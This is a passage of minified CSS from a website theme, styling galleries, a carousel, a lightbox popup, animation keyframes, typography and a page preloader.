.pht-gallery__link--not1stl{margin-left:0}.pht-gallery--0 .pht-gallery__item--not1stl .pht-gallery__caption{left:0}@media screen and (min-width: 1024px){.pht-gallery--16 .pht-gallery__item--not1stt:after{border-top:16px solid}.pht-gallery--16 .pht-gallery__link--not1stt{margin-top:16px;height:calc(100% - 16px)}.pht-gallery--16 .pht-gallery__item--not1stl:after{border-left:16px solid}.pht-gallery--16 .pht-gallery__link--not1stl{margin-left:16px;width:calc(100% - 16px)}.pht-gallery--16 .pht-gallery__item--not1stl .pht-gallery__caption{left:16px}.pht-gallery--24 .pht-gallery__item--not1stt:after{border-top:24px solid}.pht-gallery--24 .pht-gallery__link--not1stt{margin-top:24px;height:calc(100% - 24px)}.pht-gallery--24 .pht-gallery__item--not1stl:after{border-left:24px solid}.pht-gallery--24 .pht-gallery__link--not1stl{margin-left:24px;width:calc(100% - 24px)}.pht-gallery--24 .pht-gallery__item--not1stl .pht-gallery__caption{left:24px}}.pht-gallery__item:hover .pht-gallery__caption{-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);opacity:1}.slick-slider{position:relative;display:block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;outline:none;will-change:opacity;display:none}[dir="rtl"] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid transparent}.posts-carousel{z-index:2}.posts-carousel__wrapper{margin:0 auto;max-width:2400px}.posts-carousel__wrapper header{padding-left:3rem;padding-right:3rem}.posts-carousel__figure{display:inline-block;vertical-align:bottom}.posts-carousel__caption{position:absolute;bottom:0;left:0;right:0;z-index:2;background:rgba(0,0,0,0.35)}.posts-carousel__caption a,.posts-carousel__caption a:hover{color:#fff}.carousel-with-subtitles .posts-carousel__caption{height:3.75rem}.posts_carousel__slider{margin-bottom:1.5rem}.posts-carousel__button{position:absolute;top:-4.5rem;height:4.5rem;line-height:4.5rem;background:transparent;margin:0;width:3rem;border:none;outline:none;z-index:1;font-size:1.5rem}.posts-carousel__button:before{transition:0.5s}.posts-carousel__button.slick-disabled:before{opacity:0.1}.posts-carousel__button--prev{left:0}.posts-carousel__button--next{right:0}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:100042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:0.8;filter:alpha(opacity=80)}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:100043;position:fixed;outline:none !important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none !important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-0.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;-webkit-box-shadow:none;box-shadow:none}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:0.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial, Baskerville, monospace}.mfp-close:hover,.mfp-close:focus{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:0.65;filter:alpha(opacity=65);margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1;filter:alpha(opacity=100)}.mfp-arrow:before,.mfp-arrow:after,.mfp-arrow .mfp-b,.mfp-arrow .mfp-a{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after,.mfp-arrow .mfp-a{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before,.mfp-arrow .mfp-b{border-top-width:21px;border-bottom-width:21px;opacity:0.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after,.mfp-arrow-left .mfp-a{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before,.mfp-arrow-left .mfp-b{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after,.mfp-arrow-right .mfp-a{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before,.mfp-arrow-right .mfp-b{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,0.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,0.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,0.6);position:fixed;text-align:center;padding:0}}@media all and (max-width: 900px){.mfp-arrow{-webkit-transform:scale(0.75);transform:scale(0.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.pht-waypoint{opacity:0}.pht-animated{opacity:1}.pht-sat{-webkit-filter:grayscale(100%);filter:grayscale(100%)}@-webkit-keyframes fadeSat{0%{opacity:0;-webkit-filter:grayscale(100%)}80%{opacity:1;-webkit-filter:grayscale(100%)}100%{opacity:1;-webkit-filter:grayscale(0%)}}@-o-keyframes fadeSat{0%{opacity:0;filter:grayscale(100%)}80%{opacity:1;filter:grayscale(100%)}100%{opacity:1;filter:grayscale(0%)}}@keyframes fadeSat{0%{opacity:0;-webkit-filter:grayscale(100%);filter:grayscale(100%)}80%{opacity:1;-webkit-filter:grayscale(100%);filter:grayscale(100%)}100%{opacity:1;-webkit-filter:grayscale(0%);filter:grayscale(0%)}}@-moz-keyframes Sat{0%{filter:grayscale(100%)}100%{filter:grayscale(0%)}}@-o-keyframes Sat{0%{filter:grayscale(100%)}100%{filter:grayscale(0%)}}@keyframes Sat{0%{-webkit-filter:grayscale(100%);filter:grayscale(100%)}100%{-webkit-filter:grayscale(0%);filter:grayscale(0%)}}@-webkit-keyframes fade{0%{opacity:0}100%{opacity:1}}@-moz-keyframes fade{0%{opacity:0}100%{opacity:1}}@-o-keyframes fade{0%{opacity:0}100%{opacity:1}}@keyframes fade{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes scaleInX{0%{opacity:0;webkit-transform:scaleX(0) scaleY(1)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleInX{0%{opacity:0;-moz-transform:scaleX(0) scaleY(1)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleInX{0%{opacity:0;-o-transform:scaleX(0) scaleY(1)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleInX{0%{opacity:0;transform:scaleX(0) scaleY(1)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes scaleInY{0%{opacity:0;webkit-transform:scaleX(1) scaleY(0)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleInY{0%{opacity:0;-moz-transform:scaleX(1) scaleY(0)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleInY{0%{opacity:0;-o-transform:scaleX(1) scaleY(0)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleInY{0%{opacity:0;transform:scaleX(1) scaleY(0)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes scaleIn{0%{opacity:0;webkit-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;webkit-transform:scaleX(1) scaleY(1)}}@-moz-keyframes scaleIn{0%{opacity:0;-moz-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;-moz-transform:scaleX(1) scaleY(1)}}@-o-keyframes scaleIn{0%{opacity:0;-o-transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;-o-transform:scaleX(1) scaleY(1)}}@keyframes scaleIn{0%{opacity:0;transform:scaleX(0.6) scaleY(0.6)}100%{opacity:1;transform:scaleX(1) scaleY(1)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-15%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeLeft{0%{opacity:0;-moz-transform:translateX(-15%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeLeft{0%{opacity:0;-o-transform:translateX(-15%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;transform:translateX(-15%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(15%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeRight{0%{opacity:0;-moz-transform:translateX(15%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeRight{0%{opacity:0;-o-transform:translateX(15%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;transform:translateX(15%)}100%{opacity:1;transform:translateX(0)}}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(30%)}100%{opacity:1;-webkit-transform:translateY(0)}}@-moz-keyframes fadeBottom{0%{opacity:0;-moz-transform:translateY(30%)}100%{opacity:1;-moz-transform:translateY(0)}}@-o-keyframes fadeBottom{0%{opacity:0;-o-transform:translateY(30%)}100%{opacity:1;-o-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;transform:translateY(30%)}100%{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-30%)}100%{opacity:1;-webkit-transform:translateX(0)}}@-moz-keyframes fadeTop{0%{opacity:0;-moz-transform:translateY(-30%)}100%{opacity:1;-moz-transform:translateX(0)}}@-o-keyframes fadeTop{0%{opacity:0;-o-transform:translateY(-30%)}100%{opacity:1;-o-transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;transform:translateY(-30%)}100%{opacity:1;transform:translateX(0)}}.pht-animated.pht-fade{-webkit-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fade 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fade 1s 1}.pht-animated.pht-fadesat{opacity:1;-webkit-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeSat 2s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-sat{-webkit-filter:grayscale(0%);filter:grayscale(0%);-webkit-animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:none;-o-animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:Sat 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-l2r{opacity:1;-webkit-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeLeft 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-r2l{opacity:1;-webkit-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeRight 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-t2b{opacity:1;-moz-animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-webkit-animation-name:fadeTop;-webkit-animation-duration:1s;-webkit-animation-iteration-count:1;-webkit-animation-timing-function:cubic-bezier(0.77, 0, 0.175, 1);-webkit-animation-fill-mode:forwards;animation:fadeTop 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-b2t{opacity:1;-webkit-animation:fadeBottom 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:fadeBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:fadeBottom 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:fadeBottom 1.5s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scalein,.pht-animated.pht-scaleinx,.pht-animated.pht-scaleiny{opacity:1;transform-origin:50% 50% 0}.pht-animated.pht-scaleinx{-webkit-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleInX 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scaleiny{-webkit-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleInY 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.pht-animated.pht-scalein{-webkit-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-moz-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);-o-animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1);animation:scaleIn 1s 1 cubic-bezier(0.77, 0, 0.175, 1)}.no-js .pht-waypoint{opacity:1}.no-js .pht-waypoint.pht-animated{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}@media screen and (max-width: 799px){.pht-waypoint{opacity:1}.pht-waypoint.pht-animated{-webkit-animation:none;-moz-animation:none;-o-animation:none;animation:none}}.pht-spin{-webkit-animation:pht-spin 2s infinite linear;animation:pht-spin 2s infinite linear}.pht-pulse{-webkit-animation:pht-spin 1s infinite steps(8);animation:pht-spin 1s infinite steps(8)}@-webkit-keyframes pht-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes pht-spin{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);transform:rotate(359deg)}}.container-a a{color:inherit}.container-a--no-h a:hover,.container-a--alt-h a:hover{color:inherit}.container-a--h a,.container-a--alt-h a{transition:.5s}.container-a--alt-h a{opacity:.6}.container-a--alt-h a:hover{opacity:1}.container-a--alt-h .media__img{opacity:1}.container-a--alt-h-inverse a{opacity:1}.container-a--alt-h-inverse a:hover{opacity:.6}.container-a--h a:hover{color:#a7bec9}.a-a{color:inherit;transition:.5s}.a-a--h:hover{color:#a7bec9}.a-a--no-h:hover,.a-a--alt-h:hover,.a-a--alt-h-inverse:hover{color:inherit}.a-a--alt-h{opacity:.6}.a-a--alt-h:hover{opacity:1}.a-a--alt-h-inverse{opacity:1}.a-a--alt-h-inverse:hover{opacity:.6}.pht-underline-links a{text-decoration:underline;color:inherit !important}.pht-underline-links a:hover{color:inherit;text-decoration:none !important}.pht-spacedletters{letter-spacing:1px}.pht-caps-drop--2,.pht-caps-drop--3{float:left;padding-right:0.4375rem}.pht-caps-drop--3{font-size:5.625rem;line-height:4.5rem}.pht-caps-drop--2{font-size:3.75rem;line-height:3rem}.firstfont,.subtitle,.pht-subtitle{font-family:"Merriweather",serif;font-weight:400}h1 .firstfont,h1 .subtitle,h1 .pht-subtitle,h2 .firstfont,h2 .subtitle,h2 .pht-subtitle,h3 .firstfont,h3 .subtitle,h3 .pht-subtitle,h4 .firstfont,h4 .subtitle,h4 .pht-subtitle,h5 .firstfont,h5 .subtitle,h5 .pht-subtitle,h6 .firstfont,h6 .subtitle,h6 .pht-subtitle{text-transform:none;letter-spacing:normal}.pht-secondfont,.pht-actionfont,.pht-btn,.button,.submit,.wpcf7-submit{font-family:"Unica One",sans-serif;font-weight:400}.pht-actionfont,.pht-btn,.button,.submit,.wpcf7-submit{text-transform:uppercase;letter-spacing:1px}.pht-heading{font-size:18px;font-size:1.125rem;line-height:1.3333333}.pht-subheading{margin:.25rem 0 1.25rem}.subtitle,.pht-subtitle{font-style:italic;letter-spacing:normal}.pht-delta--loose{font-size:20px;font-size:1.25rem;line-height:32px}.pht-italic{font-style:italic}.nobr{white-space:nowrap}.accessibility,.visuallyhidden,.screen-reader-text,.says{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute !important;width:1px}.pht-entry-summary p:last-child{margin-bottom:0}.pht-shortunderline{text-align:left}.pht-shortunderline:after{content:"";width:4rem;display:block;border-bottom:0.0625rem solid;margin-top:1.4375rem}.pht-shortunderline--center{text-align:center}.pht-shortunderline--right{text-align:right}.pht-shortunderline--center:after{margin-left:auto;margin-right:auto}.pht-shortunderline--right:after{margin-left:auto;margin-right:0}.pht-alpha{font-size:48px;font-size:3rem;line-height:1}.pht-beta{font-size:30px;font-size:1.875rem;line-height:1.6}.pht-gamma{font-size:24px;font-size:1.5rem;line-height:1}.pht-delta,.entry-subtitle{font-size:20px;font-size:1.25rem;line-height:1.2}.pht-epsilon,.pht-subheading{font-size:16px;font-size:1rem;line-height:1.5}.pht-zeta,.site-footer,.phtpb_tab,.phtpb_ac_tab{font-size:14px;font-size:0.875rem;line-height:1.7142857}.smallprint,.pht-milli,.wp-caption-text,.widget{font-size:13px;font-size:0.8125rem;line-height:1.8461538}.pht-micro,.phtpb_tlist__decription{font-size:12px;font-size:0.75rem;line-height:2}.pht-alpha--large{font-size:90px;font-size:5.625rem;line-height:1.0666667}.pht-beta--large{font-size:72px;font-size:4.5rem;line-height:1}.pht-gamma--large{font-size:60px;font-size:3.75rem;line-height:1.2}.pht-delta--large{font-size:48px;font-size:3rem;line-height:1}.pht-epsilon--large{font-size:36px;font-size:2.25rem;line-height:1.3333333}.pht-zeta--large{font-size:30px;font-size:1.875rem;line-height:1.6}@media screen and (max-width: 1023px){.entry-subtitle,.pht-subheading{font-size:14px;font-size:0.875rem;line-height:1.7142857}.pht-delta--loose{font-size:16px;font-size:1rem;line-height:1.5}.pht-alpha--large{font-size:60px;font-size:3.75rem;line-height:1.2}.pht-beta--large{font-size:48px;font-size:3rem;line-height:1}.pht-gamma--large{font-size:30px;font-size:1.875rem;line-height:1.6}.pht-delta--large{font-size:24px;font-size:1.5rem;line-height:1}.pht-epsilon--large{font-size:20px;font-size:1.25rem;line-height:1.2}.pht-zeta--large{font-size:16px;font-size:1rem;line-height:1.5}}.site-header,.site,.site-footer{opacity:0}.js-loaded .site-header,.js-loaded .site,.no-js .site-header,.no-js .site{opacity:1}.no-js .site-footer{opacity:1}.pht-preloader{background:#303030;border-left:1.5rem solid;border-right:1.5rem solid;border-color:inherit;opacity:1;position:fixed;top:0;bottom:0;left:0;right:0;z-index:1000;transition:.75s;text-align:center;color:white}@media screen and (max-width: 799px){.pht-preloader{display:none}}@media screen and (max-width: 1023px){.pht-preloader{border-width:0}}@media screen and (min-width: 1400px){.pht-preloader{border-width:0 2rem}}.no-js .pht-preloader{display:none !important}.js-loaded .pht-preloader{opacity:0;visibility:hidden}.widget-area.sidebar{opacity:0;transition:1s}.js-loaded .widget-area.sidebar,.no-js .widget-area.sidebar{opacity:1}.page-header__inner{opacity:0;transform:scale(1.1);transition:1s .2s}.js-loaded .page-header__inner,.no-js .page-header__inner{transform:scale(1);opacity:1}.preloader__inner{position:absolute;left:0;right:0;top:50%;width:100px;margin:auto}.preloader__inner span{display:inline-block;margin:0 5px;width:10px;height:10px;background:#000;opacity:0.5;border-radius:20px;-webkit-animation:preloader_4 1s infinite ease-in-out;-moz-animation:preloader_4 1s infinite ease-in-out;-ms-animation:preloader_4 1s infinite ease-in-out;-animation:preloader_4 1s infinite ease-in-out}.preloader__inner span:nth-child(2){-webkit-animation-delay:.2s;-moz-animation-delay:.2s;-ms-animation-delay:.2s;animation-delay:.2s}.preloader__inner span:nth-child(3){-webkit-animation-delay:.4s;-moz-animation-delay:.4s;-ms-animation-delay:.4s;animation-delay:.4s}.preloader__inner span:nth-child(4){-webkit-animation-delay:.6s;-moz-animation-delay:.6s;-ms-animation-delay:.6s;animation-delay:.6s}.preloader__inner span:nth-child(5){-webkit-animation-delay:.8s;-moz-animation-delay:.8s;-ms-animation-delay:.8s;animation-delay:.8s}@-webkit-keyframes preloader_4{0%{opacity:0.3;-webkit-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-webkit-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-webkit-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@-moz-keyframes preloader_4{0%{opacity:0.3;-moz-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-moz-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-moz-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@-ms-keyframes preloader_4{0%{opacity:0.3;-ms-transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;-ms-transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;-ms-transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}@keyframes preloader_4{0%{opacity:0.3;transform:translateY(0px);box-shadow:0px 0px 3px rgba(0,0,0,0.1)}50%{opacity:1;transform:translateY(-10px);background:#fff;box-shadow:0px 20px 3px rgba(0,0,0,0.25)}100%{opacity:0.3;transform:translateY(0px);box-shadow:0px 0px 0px rgba(0,0,0,0.6)}}.phtpb_item{position:relative}.pht-border--solid{border-style:solid}.pht-border--dashed{border-style:dashed}.pht-border--dotted{border-style:dotted}.pht-border--double{border-style:double}.pht-border--1{border-width:1px}.pht-border--2{border-width:2px}.pht-border--3{border-width:3px}.pht-border--4{border-width:4px}.pht-border--5{border-width:5px}.pht-border--8{border-width:8px}.pht-border--16{border-width:16px}.pht-border--24{border-width:24px}.pht-border--margins{padding:12px;background-clip:content-box !important}.pht-border--margins.pht-border--1{padding:11px}.pht-border--margins.pht-border--2{padding:10px}.pht-border--margins.pht-border--3{padding:9px}.pht-border--margins.pht-border--4{padding:8px}@media screen and (min-width: 1024px){.pht-box--large{padding:2rem}.pht-box--huge{padding:3rem}.pht-box.pht-border--1,.pht-sidebar>.pht-border--1:nth-child(n){padding:23px}.pht-box--small.pht-border--1,.pht-border--1.bypostauthor{padding:11px}.pht-box--tiny.pht-border--1{padding:7px}.pht-box--large.pht-border--1{padding:35px}.pht-box--huge.pht-border--1{padding:47px}.pht-box.pht-border--2,.pht-sidebar>.pht-border--2:nth-child(n){padding:22px}.pht-box--small.pht-border--2,.pht-border--2.bypostauthor{padding:10px}.pht-box--tiny.pht-border--2{padding:6px}.pht-box--large.pht-border--2{padding:34px}.pht-box--huge.pht-border--2{padding:46px}.pht-box.pht-border--3,.pht-sidebar>.pht-border--3:nth-child(n){padding:21px}.pht-box--small.pht-border--3,.pht-border--3.bypostauthor{padding:9px}.pht-box--tiny.pht-border--3{padding:5px}.pht-box--large.pht-border--3{padding:33px}.pht-box--huge.pht-border--3{padding:45px}}.phtpb_text>:last-child,.phtpb_contact_form7 .wpcf7-form,.phtpb_gallery{margin-bottom:0}.phtpb_section{padding:1.5rem 0;background:#f6f6f6}.phtpb_section--padding-none{padding:0}.phtpb_section+p:empty{display:none}.pht-bg-ctnr__hider{background-color:inherit;position:absolute;top:0;bottom:0;left:0;right:0;overflow:hidden;z-index:0;clip:rect(auto, auto, auto, auto)}@media screen and (-webkit-min-device-pixel-ratio: 0){.pht-bg-ctnr__hider{clip:auto;-webkit-mask-image:-webkit-linear-gradient(top, #fff 0%, #fff 100%)}}@supports (-ms-accelerator: true){.pht-bg-ctnr__hider{clip:rect(auto, auto, auto, auto)}}.js-body--nopageheader .phtpb_section:first-child:after{content:"";background-color:inherit;position:absolute;top:-4.5rem;bottom:0;left:0;right:0;pointer-events:none;z-index:-1}.js-body--nopageheader .phtpb_section:first-child .pht-bg-ctnr__hider{top:-4.5rem}.js-body--nopageheader .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-4.5rem}.pht-bg-ctnr{position:absolute;left:0;right:0;top:0;bottom:0;background-position:center center;background-size:cover;overflow:hidden;opacity:0;transition:opacity .5s}@media screen and (max-width: 1023px){.pht-bg-ctnr{-webkit-transform:none !important;transform:none !important}}.pht-bg-ctnr img{position:absolute;max-width:none}.pht-bg-ctnr .js-pht-img-loader{display:none !important}.pht-bg-ctnr .mejs-offscreen{display:none !important}.pht-bg-ctnr .mejs-container{transition:opacity 1s}.js-video-video{transition:opacity 1s}@media screen and (max-width: 1023px){.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child .pht-bg-ctnr__hider,.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child:after,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child .pht-bg-ctnr__hider,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child:after{top:-6rem}.js-body--nopageheader.pht-with-tagline.pht-with-title .phtpb_section:first-child .phtpb_flexslider:first-child,.js-body--nopageheader.pht-with-tagline.pht-fp-logo .phtpb_section:first-child .phtpb_flexslider:first-child{margin-top:-6rem}}@media screen and (max-width: 